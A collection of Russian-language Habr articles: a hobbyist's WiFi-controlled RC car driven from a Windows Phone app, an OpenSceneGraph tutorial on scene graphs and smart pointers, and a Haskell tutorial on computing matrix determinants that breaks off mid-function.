В наших следующих статьях мы продолжим рассказывать о существующих биржевых технологиях, в частности, речь пойдет о протоколе Simple Binary Encoding, который, в определенной степени, является продолжателем дела FIX. | https://habr.com/ru/post/270961/ | null | ru | null |
# Эрон-дон-дон или на что ещё может сгодиться ваш Windows Phone

Привет всем хабражителям!
Наверняка, многим в детстве нравились машинки на радиоуправлении. Да и не только в детстве: я уверена, что и в возрастной категории 30+ найдётся масса любителей лихой езды в миниатюрном масштабе. Вот и я с детства мечтала о такой машинке, однако девочкам обычно дарят не машинки, а кукол, и моя мечта оставалась невоплощённой до недавнего времени. Но теперь я выросла, и простая радиоуправляемая машинка показалась мне достаточно скучной. И в один прекрасный день мне в голову пришла идея, как себя развлечь и заодно модернизировать машинку: я решила организовать её управление со смартфона по каналу WiFi.
Я загорелась этой идеей, тем более что целевой смартфон – Nokia Lumia 620, а программированием на C# я увлекалась и раньше. Работа над программной частью обещала быть безоблачной и увлекательной, но вот с аппаратной частью всё обстояло немного сложнее, и я стала гуглить и изучать матчасть.
Так как я не электрик, чтобы организовать работу аппаратной части моей машинки, пришлось достаточно долго шариться по просторам интернета в поисках гайдов по основам роботостроения для блондинок. Как всегда, помог любимый Хабр, а именно [этот пост](http://habrahabr.ru/post/153017/), написанный языком, понятным даже для очень далёкого от электроники человека. Там всё расписано очень хорошо, поэтому на аппаратной части подробно останавливаться не буду, расскажу лишь об отличиях моей машинки от описанного там WiFi-бота:
• Так как машинка предназначена для развлечения, а не для мониторинга помещений, ей ни к чему веб-камера (хотя, может быть, в дальнейшем стоит развить и эту тему…). То же касается и системы автономной зарядки. Полного заряда аккумуляторов (я использовала Sanyo Eneloop AA ёмкостью 2500 мАч) вполне хватает по времени, чтобы вдоволь наиграться.
• Чтобы вся начинка влезла в корпус машинки, а также чтобы не особенно мучиться с пайкой (я же блондинка, всё-таки…) я использовала немного меньший по размеру микроконтроллер Arduino Nano v3.0 с USB-интерфейсом. Наличие USB-интерфейса, помимо подключения МК к роутеру без пайки, ещё и очень облегчает процесс программирования ардуины: подключили к компьютеру -> залили скетч прямо из Arduino IDE -> наслаждаемся. Роутер я тоже брала другой, TP-LINK WR703N, он чуть меньше TL-MR3020, но в остальном они практически идентичны.
• Так как МК к роутеру мы не припаиваем, а подключаем через USB, то и проброс UART’а производится виртуально, с помощью демона ser2net, который по умолчанию присутствует в прошивке OR-WRT нашего роутера. Всего-навсего нужно добавить в файл ser2net.conf на роутере следующую строчку (или заменить, если на 2000 порт уже что-то прописано):
В принципе, не обязательно использовать именно 2000 порт, можно взять любой свободный.
Итак, обобщу. Аппаратная часть машинки в моей версии кухонного роботостроения «готовится» по такому рецепту:
*Ингредиенты:*
Джипик на радиоуправлении, роутер TP-LINK TL-MR3020 или WR703N, микроконтроллер Arduino Nano, драйвер двигателей L293D, 2 недлинных microUSB кабеля, 4 аккумулятора.
*Приготовление:*
1. Перепрошить роутер прошивкой OR-WRT и провести первичную настройку.
2. Настроить связь с ардуиной с помощью ser2net.
3. Выдрать из машинки плату радиоуправления.
4. Подвести питание к роутеру. Как вариант, это можно сделать самым простым и очевидным образом: так как запитка роутера производится через его microUSB интерфейс, отрезаем от одного кабеля кусочек нужного размера с тем концом, на котором маленький разъём. Отрезанный конец подпаиваем к проводкам, идущим из батарейного отсека машинки (распиновка проводов: pin1 – V+ (5В), pin5 – V- (GND)), разъём втыкаем в соответствующее гнездо.
5. Подключить МК к роутеру с помощью второго microUSB кабеля и припаять нужные (см. дальше) выходы МК к соответствующим входам микросхемы-драйвера двигателей, а её выходы – непосредственно к двигателям машинки.
*Структурная схема*
Вуаля, сама машинка готова! Повторюсь, это очень схематическое и упрощённое описание порядка действий, более подробные инструкции – в [этом источнике](http://habrahabr.ru/post/153017/).
А теперь самая интересная и творческая (по крайней мере, для меня) часть работы – создание программы, которая будет всем этим счастьем управлять. Её суть заключается в том, чтобы при нажатии на управляющие кнопки посылать соответствующие сигналы на роутер, который, в свою очередь, передаст их ардуине, а она через драйвер двигателей управляет двигателями машинки. То есть программная часть состоит из двух компонентов: программы для смартфона и программы для МК.
Я долго думала, каким именно образом лучше посылать машинке сигналы, перепробовала кучу вариантов и остановилась на таком: при нажатии на определённую управляющую кнопку машинке будет отправляться сигнал о начале движения (активации соответствующего двигателя), а при отпускании – о прекращении движения (деактивации двигателя). Я закодировала управляющие сигналы следующим образом:

1 – начать движение вперёд, 2 – начать движение влево, 3 – начать движение назад, 4 – начать движение вправо. И, соответственно, 5 – закончить движение вперёд, 6 – закончить движение влево, 7 – закончить движение назад, 8 – закончить движение вправо. Кнопки «вперёд» и «назад» работают с маршевым двигателем машинки, а «влево» и «вправо» — с поворотным.
После этого уже можно спокойно приступать к программированию ардуины, которое заключается в том, чтобы, пока она включена, в цикле проверять наличие входящих данных и при принятии определённой цифры устанавливать HIGH или LOW уровень на соответствующей ножке. [Код](http://pastebin.com/JuRL0nuw) скетча элементарен, switch/case нам в помощь.
А вот мобильное приложение будет посложнее. Прежде всего, нам нужно связаться с машинкой, именно с нашей машинкой, если вокруг будет несколько доступных WiFi-сетей. Для начала настроим роутер на работу в режиме точки доступа с помощью его нового веб-интерфейса.

Как видно, после перепрошивки IP-адрес роутера в режиме точки доступа – 192.168.218.1 – не меняется. Именно по этому адресу и будем посылать данные на роутер. Придумаем сети нашей машинки SSID и пароль, чтобы избежать подключения к машинке других устройств, кроме нашего. Конечно, нельзя исключить возможность взлома нашей сети, но крайне маловероятно, что кто-то будет страдать такой ерундой, по вполне очевидным причинам.
Теперь наша сеть уникальна и подключиться к ней может только наш смартфон. Поэтому первое, что должно сделать наше приложение – это проверить подключение телефона к машинке. И если проверка окажется успешной – можно стартовать (кнопка старта, неактивная по умолчанию, активируется), а если нет – нужно отправить юзера проверить подключение.
```
foreach (var network in new NetworkInterfaceList())//Для каждой доступной сети
{
if ((network.InterfaceType == NetworkInterfaceType.Wireless80211) && (network.InterfaceState == ConnectState.Connected) && (network.InterfaceName == "WiFi_Car"))//если тип сети – беспроводная стандарта ІЕЕЕ 80211 (WiFi), а SSID совпадает с SSID машинки
{
CarName.Text = network.InterfaceName; //записать SSID сети в текстовое поле
StartButton.IsEnabled = true; //и сделать кнопку «СТАРТУЕМ» активной
break;
}
else
{
CarName.Text = "Нет доступных машин. Проверьте WiFi-подключение.";
StartButton.IsEnabled = false;
}
}
```
Вот макет стартовой страницы приложения:

Когда мы успешно подключились к машинке, по нажатию кнопки «СТАРТУЕМ!» происходит переход на основную страницу приложения, с которой мы и будем управлять машинкой:

И вот он — момент истины: передача машинке управляющих сигналов. Процесс этот мы организуем с помощью сокета. При открывании этой страницы устанавливается сокетное соединение с роутером. Для этого нам нужно создать несколько компонентов:
```
IPEndPoint routerPort = new IPEndPoint(IPAddress.Parse("192.168.218.1"), 2000); //создание удалённого узла для сокета, с указанием IP-адреса роутера и его порта, который связан с МК через ser2net
Socket S = new Socket(AddressFamily.InterNetwork, SocketType.Stream, ProtocolType.Tcp); //создание и инициализация сокета
SocketAsyncEventArgs socketEventArgs = new SocketAsyncEventArgs();//создание объекта-аргумента методов соединения и передачи данных сокета
byte[] buf = new byte[1]; //буфер – массив байтов для передачи (в нашем случае имеет размер 1 байт)
```
После этого выполним подключение:
```
socketEventArgs.RemoteEndPoint = routerPort; //инициализация созданного удалённого узла как конечной точки сокета
S.ConnectAsync(socketEventArgs); //подключение к удалённому узлу
socketEventArgs.SetBuffer(buf, 0, 1); //инициализация буфера данных для передачи
```
Функции улавливания нажатия и отпускания управляющих кнопок реализуются, соответственно, методами *MouseEnter* и *MouseLeave*. Для исключения аварийных ситуаций, связанных, например, с одновременным нажатием кнопок противоположных направлений, введём для каждой кнопки флаг, который будет индикатором движения машинки в соответствующем направлении. Функции нажатия и отпускания у всех кнопок-стрелочек имеют одинаковую структуру.
**Нажатие:**
```
private void [название кнопки]_MouseEnter (object sender, System.Windows.Input.MouseEventArgs e)
{
if (![флаг выбранного направления] && ![флаг противоположного направления])
{
buf[0] = [цифра-команда начала движения для выбранного направления];
Socket.SendToAsync(socketEventArgs);
[флаг выбранного направления] = true;
}
}
```
**Отпускание:**
```
private void [название кнопки]_MouseLeave(object sender, System.Windows.Input.MouseEventArgs e)
{
if ([флаг активного направления])
{
buf[0] = [команда завершения движения для выбранного направления];
Socket.SendToAsync(socketEventArgs);
[флаг активного направления] = false;
}
}
```
Здесь стоит отметить, что пересылку данных удалённому узлу следует производить именно с помощью метода *SendToAsync* и не спутать его с подобным методом, *SendAsync*. Разница состоит в том, что *SendAsync* посылает данные с нашего сокета на другой сокет, а *SendToAsync* – просто на удалённый узел, что нам и нужно, поэтому если спутать методы – данные не будут пересланы.
Также отмечу, что при тест-драйве машинки с ноутбука я обнаружила, что при одновременной работе обоих двигателей, маршевого и поворотного, время от времени происходят аварийные ситуации вроде потери связи с роутером. Подозреваю, что это происходит из-за проседания напряжения на внутренностях машинки, потому что подобные баги также были замечены при низком заряде аккумуляторов. Как-никак, столько потребителей питаются от несчастных 4 батареек. Поэтому я сняла с поворотных колёс пружинку, которая возвращала их в первоначальное положение, чтобы можно было запускать моторы последовательно, и в мобильном приложении возможность одновременной работы обоих двигателей намеренно не предусматривала. Пока так, а когда найдётся способ усовершенствовать систему питания машинки – тогда можно будет задуматься и о расширении её функциональных врзможностей.
Теперь дело осталось за малым: реализовать закрытие сокетного подключения и возврат на стартовую страницу, когда мы накатаемся. У меня эти функции выполняет кнопка в виде ключа зажигания:
```
private void key_MouseEnter(object sender, System.Windows.Input.MouseEventArgs e)
{
S.Close(); //отключение и закрытие сокетного подключения
NavigationService.Navigate(new Uri("/MainPage.xaml", UriKind.Relative));
}
```
Вот, в общем-то, и всё, теперь можно спокойно играться! Для полного погружения можно ещё добавить кнопку включения/отключения музыки, и поставить на проигрывание какую-нибудь подходящую песенку. Я, например, не удержалась, и моя машинка ездит под *Lil Jon & the Eastside Boyz — Get Low*.
Предлагаю вашему вниманию короткий видеоролик о результатах моего вдохновенного труда:
**P.S.:** Буду очень рада конструктивной критике и оптимизационным предложениям. Но не судите строго, пожалуйста, это мой первый проект такого масштаба.
**P.P.S.:** Огромное спасибо [svavan](http://habrahabr.ru/users/svavan/) за помощь с аппаратной частью! Так как я с электроникой и процессом перепрошивки роутеров была знакома очень смутно, я бы не справилась без этой помощи. | https://habr.com/ru/post/219257/ | null | ru | null |
# OpenSceneGraph: Граф сцены и умные указатели

Введение
========
В [прошлой статье](https://habr.com/post/429816/) мы рассмотрели сборку OpenSceneGraph из исходников и написали элементарный пример, в котором в пустом фиолетовом мире висит серый самолет. Согласен, не слишком впечатляет. Однако, как я говорил раньше, в этом маленьком примере присутствуют главные концепции, на которых основан данный графический движок. Рассмотрим их подробнее. В ниже приведенном материале использованы иллюстрации из [блога Александра Бобкова об OSG](https://alexander-bobkov.ru/osg/) (жаль, что автор забросил писать об OSG...). Статья базируется так же на материале и примерах из книги [OpenSceneGraph 3.0. Beginner’s Guide](https://www.amazon.com/OpenSceneGraph-3-0-Beginners-Rui-Wang/dp/1849512825)
Надо сказать, что предыдущая публикация была подвергнута некоторой критике, с которой я частично соглашусь — материал вышел недосказанным и вырванным из контекста. Постараюсь исправить это упущение под катом.
1. Коротко о графе сцены и его узлах
====================================
Центральным понятием движка является так называемый *граф сцены* (не случайно он затесался в само название фреймворка) — древовидная иерархическая структура, позволяющая организовать логическое и пространственное представление трехмерной сцены. Граф сцены содержит корневой узел и связанные с ним промежуточные и оконечные узлы или *ноды*.
Например
данный граф изображает сцену, состоящую из дома и находящегося в нем стола. Дом обладает неким геометрическим представлением и определенным образом располагается в пространстве относительно некой базовой системы координат, связанной с корневым узлом (root). Стол тоже описывается некоторой геометрией, расположенной некоторым образом относительно дома, а вместе с домом — относительно корневой ноды. Все ноды, обладая общностью свойств, ибо наследуются от одного класса osg::Node, разделяются на типы по своему функциональному назначению
1. Групповые ноды (osg::Group) — являются базовым классом для всех промежуточных узлов и предназначены для объединения других узлов в группы
2. Ноды трансформации (osg::Transform и его наследники) — предназначены для описания трансформации координат объектов
3. Геометрические ноды (osg::Geode) — оконечные (листовые) узлы графа сцены, содержащие в себе информацию об одном или нескольких геометрических объектах.
Геометрия объектов сцены в OSG описывается в собственной локальной системе координат объекта. Узлы трансформации, расположенные между данным объектом и корневым узлом реализуют матричные преобразования координат для получения положения объекта в базовой системе координат.
Узлы выполняют множество важных функций, в частности хранят состояние отображения объектов, причем данной состояние оказывает воздействие только на подграф, связанный с данным узлом. С узлами графа сцены могут связываться несколько обратных вызовов, обработчики событий, позволяющие изменять состояние узла и связанного с ним подграфа.
Все глобальные операции над графом сцены, связанные с получением конечного результата на экране, осуществляются движком автоматически, путем периодического обхода графа в глубину.
В рассмотренном [в прошлый раз](https://habr.com/post/429816/) примере наша сцена состояла из единственного объекта — модели самолета, загруженной из файла. Забегая очень далеко вперед, скажу, что эта модель является листовым узлом графа сцены. Она намертво приварена к глобальной базовой системе координат движка.
2. Управление памятью в OSG
===========================
Поскольку узлы графа сцены хранят массу данных об объектах сцены и операциях над ними, то для хранения этих данных необходимо выделять память, в том числе и динамически. В этом случае, при манипуляциях с графом сцены, и, например, удалении некоторых его узлов нужно внимательно следить, чтобы удаленные узлы графа более не обрабатывались. Этот процесс всегда сопровождается ошибками, трудоемкой отладкой, так как разработчику довольно трудно отследить какие указатели на объекты ссылаются на существующие данные, а какие должны быть удалены. Без эффективного управления памятью велика вероятность возникновения ошибок сегментации и утечек памяти.
Управление памятью является критически важной задачей в OSG и его концепция базируется на двух тезисах:
1. Выделение памяти: обеспечение выделения нужного для хранения объекта объема памяти.
2. Освобождение памяти: Возврат выделенной памяти системе, в тот момент когда в ней нет необходимости.
Многие современные языки программирования, такие как C#, Java, Visual Basic .Net и им подобные, используют так называемый сборщик мусора для освобождения выделенной памяти. Концепция языка C++ не предусматривает подобного подхода, однако мы можем имитировать её путем использования так называемых "умных" указателей.
Это сегодня C++ имеет в своем арсенале умные указатели, что называется «из коробки» (а стандарт C++17 уже успел избавить язык от некоторых устаревших типов умных указателей), но так было не всегда. Самая ранняя из официальных версий OSG за номером 0.9 появилась на свет в 2002 году, и до первого официального релиза было ещё три года. В то время стандарт C++ ещё не предусматривал умных указателей, да и если верить [одному историческому экскурсу](https://habr.com/article/424221/), сам язык переживал не лучшие времена. Так что появление велосипеда в виде собственных умных указателей, кои и реализованы в OSG совершенно не удивительно. Этот механизм глубоко интегрирован в структуру движка, так что понимать его работу совершенно необходимо с самого начала.
3. Классы osg::ref\_ptr<> и osg::Referenced
===========================================
OSG обеспечивается собственный механизм умных указателей на основе шаблонного класса osg::ref\_ptr<>, для реализации автоматической сборки мусора. Для его правильной работы OSG предоставляет ещё один класс osg::Referenced для управления блоками памяти, для которых осуществляется подсчет ссылок на них.
Класс osg::ref\_ptr<> предоставляет несколько операторов и методов.
* get() — публичный метод возвращающий "сырой" указатель, например, при использовании в качестве аргумента шаблона osg::Node данный метод вернет osg::Node\*.
* operator\*() — фактически оператор разыменования.
* operator->() и operator=() — позволяют использовать osg::ref\_ptr<> как классический указатель при доступе к методам и свойствам объектов, описываемых данным указателем.
* operator==(), operator!=() и operator!() — позволяют выполнять над умными указателями операции сравнения.
* valid() — публичный метод, возвращающий истину, если управляемый указатель имеет корректное значение (не NULL). Выражение some\_ptr.valid() эквивалентно выражению some\_ptr != NULL, если some\_ptr — умный указатель.
* release() — публичный метод, полезен, когда требуется возвратить управляемый адрес из функции. Про него будет подробнее рассказано позже.
Класс osg::Referenced является базовым классом для всех элементов графа сцены, таких как ноды, геометрия, состояния рендеринга и другие объекты, размещаемые на сцене. Таким образом, создавая корневой узел сцены, мы косвенно наследуем весь функционал, предоставляемый классом osg::Referenced. Поэтому в нашей программе присутствует объявление
```
osg::ref_ptr root;
```
Класс osg::Referenced содержит целочисленный счетчик ссылок на выделенный блок памяти. Этот счетчик инициализируется нулем в конструкторе класса. Он увеличивается на единицу, когда создается объект osg::ref\_ptr<>. Этот счетчик уменьшается, как только удаляется какая-либо ссылка на объект, описываемый данным указателем. Объект автоматически уничтожается, когда на него перестают ссылаться какие-либо умные указатели.
Класс osg::Referenced имеет три публичных метода:
* ref() — публичный метод, увеличивающий на 1 счетчик ссылок.
* unref() — публичный метода, уменьшающий на 1 счетчик ссылок.
* referenceCount() — публичный метод, возвращающий текущее значение счетчика ссылок, что бывает полезно при отладке кода.
Эти методы доступны во всех классах, производных от osg::Referenced. Однако, следует помнить о том, что ручное управление счетчиком ссылок может привести к непредсказуемым последствиям, и пользуясь этим следует четко представлять себе что вы делаете.
4. Как в OSG выполняется сборка мусора и зачем она нужна
========================================================
Существуют несколько причин, по которым следует использовать умные указатели и сборку мусора:
* Минимизация критических ошибок: использование умных указателей позволяет автоматизировать выделение и освобождение памяти. Отсутствуют опасные "сырые" указатели.
* Эффективное управление памятью: память, выделенная под объект освобождается сразу, как только объект становится не нужен, что ведет к экономному использованию ресурсов системы.
* Облегчение отладки приложения: имея возможность четко отслеживать число ссылок на объект, мы имеем возможности для разного рода оптимизаций и экспериментов.
Допустим, что граф сцены состоит из корневой ноды и нескольких уровней дочерних узлов. Если корневая нода и все дочерние ноды управляются с использованием класса osg::ref\_ptr<>, то приложение может отслеживать только указатель на корневую ноду. Удаление этой ноды приведет к последовательному, автоматическому удалению всех дочерних узлов.
Умные указатели могут использоваться как локальные переменные, глобальные переменные, члены классов и автоматически уменьшают счетчик ссылок, при выходе умного указателя за пределы области видимости.
Умные указатели настоятельно рекомендуются разработчиками OSG к использованию в проектах, однако есть несколько принципиальных моментов, на которые следует обратить внимание:
* Экземпляры osg::Referenced и его производных могут быть созданы исключительно на куче. Они не могут быть созданы на стеке как локальные переменные, так как деструкторы этих классов объявлены как proteced. Например
```
osg::ref_ptr node = new osg::Node; // правильно
osg::Node node; // неправильно
```
* Можно создавать временные узлы сцены используя и обычные указатели C++, однако такой подход будет небезопасным. Лучше применять умные указатели, гарантирующие корректное управление графом сцены
```
osg::Node *tmpNode = new osg::Node; // в принципе, будет работать...
osg::ref_ptr node = tmpNode; // но лучше завершить работу с временным указателем таким образом!
```
* Ни в коем случае не стоит использовать в дереве сцены циклических ссылок, когда узел ссылается сам на себя непосредственно или косвенно через несколько уровней
В приведенном примере графа сцены нода Child 1.1 ссылается сама на себя, а так же нода Child 2.2 ссылается на ноду Child 1.2. Такого рода ссылки могут привести к неверному расчету количества ссылок и неопределенному поведению программы.
5. Отслеживание управляемых объектов
====================================
Для иллюстрации работы механизма умных указателей в OSG напишем следующий синтетический пример
**main.h**
```
#ifndef MAIN_H
#define MAIN_H
#include
#include
#include
#endif // MAIN\_H
```
**main.cpp**
```
#include "main.h"
class MonitoringTarget : public osg::Referenced
{
public:
MonitoringTarget(int id) : _id(id)
{
std::cout << "Constructing target " << _id << std::endl;
}
protected:
virtual ~MonitoringTarget()
{
std::cout << "Dsetroying target " << _id << std::endl;
}
int _id;
};
int main(int argc, char *argv[])
{
(void) argc;
(void) argv;
osg::ref_ptr target = new MonitoringTarget(0);
std::cout << "Referenced count before referring: " << target->referenceCount() << std::endl;
osg::ref\_ptr anotherTarget = target;
std::cout << "Referenced count after referring: " << target->referenceCount() << std::endl;
return 0;
}
```
Создаем класс-наследник osg::Referenced, не делающий ничего, кроме как в конструкторе и деструкторе сообщающий о том, что создан его экземпляр и выводящий идентификатор, определяемый при создании экземпляра. Создаем экземпляр класса с использованием механизма умных указателей
```
osg::ref_ptr target = new MonitoringTarget(0);
```
Далее выводим счетчик ссылок на объект target
```
std::cout << "Referenced count before referring: " << target->referenceCount() << std::endl;
```
После этого создаем новый умный указатель, присваивая ему значение предыдущего указателя
```
osg::ref_ptr anotherTarget = target;
```
и снова выводим счетчик ссылок
```
std::cout << "Referenced count after referring: " << target->referenceCount() << std::endl;
```
Посмотрим, что у нас получилось, проанализировав вывод программы
```
15:42:39: Отладка запущена
Constructing target 0
Referenced count before referring: 1
Referenced count after referring: 2
Dsetroying target 0
15:42:42: Отладка завершена
```
При запуске конструктора класса выводится соответствующее сообщение, говорящее нам о том, что память под объект выделена и конструктор нормально отработал. Далее, после создания умного указателя, мы видим, что счетчик ссылок на созданный объект увеличился на единицу. Создание нового указателя, с присвоением ему значения старого указателя — по сути создание новой ссылки на тот же самый объект, поэтому счетчик ссылок увеличивается ещё на единицу. При выходе из программы вызывается деструктор класса MonitoringTarget.
Проведем ещё один эксперимент, дописав в конец функции main() такой код
```
for (int i = 1; i < 5; i++)
{
osg::ref_ptr subTarget = new MonitoringTarget(i);
}
```
приводящий к такому "выхлопу" программы
```
16:04:30: Отладка запущена
Constructing target 0
Referenced count before referring: 1
Referenced count after referring: 2
Constructing target 1
Dsetroying target 1
Constructing target 2
Dsetroying target 2
Constructing target 3
Dsetroying target 3
Constructing target 4
Dsetroying target 4
Dsetroying target 0
16:04:32: Отладка завершена
```
Мы создаем несколько объектов в теле цикла, используя при этом умный указатель. Так как область видимости указателя распространяется в данном случае только на тело цикла, при выходе из него происходит автоматический вызов деструктора. Этого бы не происходило, совершенно очевидно, используй мы обычные указатели.
С автоматическим освобождением памяти связана другая важная особенность работы с умными указателями. Так как деструктор классов производных от osg::Referenced выполнен защищенным, мы не можем явно вызвать оператор delete для удаления объекта. Единственный способ удалить объект — обнулить количество ссылок на него. Но тогда наш код становится небезопасным при многопоточной обработке данных — мы можем обращаться к уже удаленному объекту из другого потока.
К счастью OSG Обеспечивает решение этой проблемы средствами своего планировщика удаления объектов. Этот планировщик основан на использовании класса osg::DeleteHandler. Он работает так, что не выполняет операцию удаления объекта сразу, а выполняет её через некоторое время. Все объекты, подлежащие удалению, временно запоминаются, пока не наступит момент для из безопасного удаления, и тогда они все разом удаляются. Планировщик удаления osg::DeleteHandler управляется бэкэндом рендера OSG.
6. Возврат из функции
=====================
Добавим в код нашего примера следующую функцию
```
MonitoringTarget *createMonitoringTarget(int id)
{
osg::ref_ptr target = new MonitoringTarget(id);
return target.release();
}
```
и заменим вызов оператора new в цикле на вызов этой функции
```
for (int i = 1; i < 5; i++)
{
osg::ref_ptr subTarget = createMonitoringTarget(i);
}
```
Вызов release() уменьшит количество ссылок на объект до нуля, но вместо удаления памяти возвращает напрямую фактический указатель на выделенную память. Если этот указатель присваивается другому умному указателю, то утечек памяти не будет.
Выводы
======
Концепции графа сцены и умных указателей являются базовыми для понимания принципа работы, а значит и эффективного использования OpenSceneGraph. В части умных указателей OSG следует помнить о том, что их использование совершенно необходимо когда
* Предполагается длительное хранение объекта
* Один объект хранит в себе ссылку на другой объект
* Необходимо вернуть указатель из функции
Пример кода, приведенный в статье [доступен здесь](https://github.com/maisvendoo/OSG-lessons).
*[Продолжение следует...](https://habr.com/post/430212/)* | https://habr.com/ru/post/429914/ | null | ru | null |
# Вычисляем определитель матрицы на Хаскелле
Решил выложить код вычисления определителей. Код рабочий, хотя и не претендует на виртуозность. Просто было интересно решить эту задачу именно на Хаскелле. Рассмотрены два подхода к решению задачи: простая рекурсия и метод Гаусса.
#### Немного теории
Как известно, определитель квадратной матрицы **n\*n** — это сумма **n!** слагаемых, каждое из которых есть произведение, содержащее ровно по одному элементу матрицы из каждого столбца и ровно по одному из каждой строки. Знак очередного произведения:

определяется чётностью подстановки:

Прямой метод вычисления определителя состоит в разложении его по элементам строки или столбца в сумму произведений элементов какой-либо строки или столбца на их алгебраические дополнения. В свою очередь, алгебраическое дополнение элемента матрицы 
есть 
при этом 
— есть минор элемента (i,j), т.е. определитель, получающийся из исходного определителя вычеркиванием i-й строки и j-го столбца.
Такой метод порождает рекурсивный процесс, позволяющий вычислить любой определитель. Но производительность этого алгоритма оставляет желать лучшего — O(n!). Поэтому применяется такое прямое вычисление разве что при символьных выкладках (и с определителями не слишком высокого порядка).
Гораздо производительнее оказывается метод Гаусса. Его суть основывается на следующих положениях:
1. Определитель верхней треугольной матрицы \begin{pmatrix}{a}\_{1,1} & {a}\_{1,2} &… & {a}\_{1,n} \\ 0 & {a}\_{2,2} &… & {a}\_{2,n} \\ 0 & 0 &… & ...\\ 0 & 0 &… & {a}\_{n,n} \\\end{pmatrix} равен произведению ее диагональных элементов. Этот факт сразу же следует из разложения определителя по элементам первой строки или первого столбца.
2. Если в матрице к элементам одной строки прибавить элементы другой строки, умноженные на одно и то же число, то значение определителя не изменится.
3. Если в матрице поменять местами две строки (или два столбца), то значение определителя изменит знак на противоположный.
Мы можем, подбирая коэффициенты, складывать первую строку матрицы со всеми остальными и получать в первом столбце нули во всех позициях, кроме первой. Для получения нуля во второй строке, нужно прибавить ко второй строке первую, умноженную на 
Для получения нуля в третьей строке, нужно к третьей строке прибавить первую строку, умноженную на 
и т.д. В конечном итоге, матрица приведется к виду, в котором все элементы 
при n>1 будут равны нулю.
Если же в матрице элемент 
оказался равным нулю, то можно найти в первом столбце ненулевой элемент (предположим, он оказался на k-м месте) и обменять местами первую и k-ю строки. При этом преобразовании определитель просто поменяет знак, что можно учесть. Если же в первом столбце нет ненулевых элементов, то определитель равен нулю.
Далее, действуя аналогично, можно получить нули во втором столбце, затем в третьем и т.п. Важно, что при сложении строк полученные ранее нули не изменятся. Если для какой-либо строки не удастся найти ненулевой элемент для знаменателя, то определитель равен нулю и процесс можно остановить. Нормальное завершение процесса Гаусса порождает матрицу, у которой все элементы, расположенные ниже главной диагонали, равны нулю. Как говорилось выше, определитель такой матрицы равен произведению диагональных элементов.
#### Перейдем к программированию.
Мы работаем с данными с плавающей точкой. Матрицы представляем списками строк. Для начала определим два типа:
```
type Row = [Double]
type Matrix = [Row]
```
#### Простая рекурсия
Ничтоже сумняшеся, мы будем раскладывать определитель по элементам первой (т.е. нулевой) строки. Нам понадобится программа построения минора, получающегося вычеркиванием первой строки и k-го столбца.
```
-- Удаление k-го элемента изо всех строк матрицы
deln :: Matrix -> Int -> Matrix
deln matrix k = map (\ r -> (take (k) r)++(drop (k+1) r)) matrix
```
А вот и минор:
```
-- Минор k-го элемента нулевой строки
minor :: Matrix -> Int -> Double
minor matrix k = det $ deln (drop 1 matrix) k
```
Обратите внимание: минор — это определитель. Мы вызываем функцию det, которую еще не реализовали. Для реализации det, нам придется сформировать знакочередующуюся сумму произведений очередного элемента первой строки на определитель очередного минора. Чтобы избежать громоздких выражений, создадим для формирования знака суммы отдельную функцию:
```
sgn :: Int -> Double
sgn n = if n `rem` 2 == 0 then 1.0 else (-1.0)
```
Теперь можно вычислить определитель:
```
-- Определитель квадратной матрицы
det :: Matrix -> Double
det [[a,b],[c,d]] = a*d-b*c
det matrix = sum $ map (\c -> ((matrix !! 0)!!c)*(sgn c)*(minor matrix c)) [0..n]
where n = length matrix - 1
```
Код очень прост и не требует особых комментариев. Чтобы проверить работоспособность наших функций, напишем функцию main:
```
main = print $ det [[1,2,3],[4,5,6],[7,8,(-9)]]
```
Значение этого определителя равно 54, в чем можно убедиться.
#### Метод Гаусса
Нам понадобится несколько служебных функций (которые можно будет использовать и в других местах). Первая из них — взаимный обмен двух строк в матрице:
```
-- Обмен двух строк матрицы
swap :: Matrix -> Int -> Int -> Matrix
swap matrix n1 n2 = map row [0..n]
where n=length matrix - 1
row k | k==n1 = matrix !! n2
| k==n2 = matrix !! n1
| otherwise = matrix !! k
```
Как можно понять по приведенному выше коду, функция проходит строку за строкой. При этом, если встретилась строка с номером n1, принудительно подставляется строка n2 (и наоборот). Остальные строки остаются на месте.
Следующая функция вычисляет строку r1 сложенную со строкой r2, умноженной поэлементно на число f:
```
-- Вычислить строку r1+f*r2
comb :: Row -> Row -> Double -> Row
comb r1 r2 f = zipWith (\ x y -> x+f*y) r1 r2
```
Здесь все предельно прозрачно: действия выполняются над строками матрицы (т.е. над списками [Double]). А вот следующая функция выполняет это преобразование над матрицей (и, естественно, получает новую матрицу):
```
-- прибавить к строке r1 строку r2, умноженную на f
trans :: Matrix -> Int -> Int -> Double -> Matrix
trans matrix n1 n2 f = map row [0..n]
where n=length matrix - 1
row k | k==n1 = comb (matrix !! n1) (matrix !! n2) f
| otherwise = matrix !! k
```
Функция getNz ищет номер первого ненулевого элемента в списке. Она нужна в случае, когда очередной диагональный элемент оказался равным нулю.
```
-- Номер первого ненулевого в списке
getNz :: Row -> Int
getNz xs = if length tmp == 0 then (-1) else snd $ head tmp
where tmp=dropWhile (\ (x,k) -> (abs x) <= 1.0e-10) $ zip xs [0..]
```
Если все элементы списка равны нулю, функция вернет -1.
Функция search проверяет, подходит ли матрица для очередного преобразования (у нее должен быть ненулевым очередной диагональный элемент). Если это не так, матрица преобразовывается перестановкой строк.
```
-- Поиск ведущего элемента и перестановка строк при необходимости
search :: Matrix -> Int -> Matrix
search matrix k | (abs ((matrix !! k) !! k)) > 1.0e-10 = matrix
| nz < 0 = matrix -- матрица вырождена
| otherwise = swap matrix k p
where n = length matrix
lst = map (\ r -> r !! k) $ drop k matrix
nz = getNz lst
p = k + nz
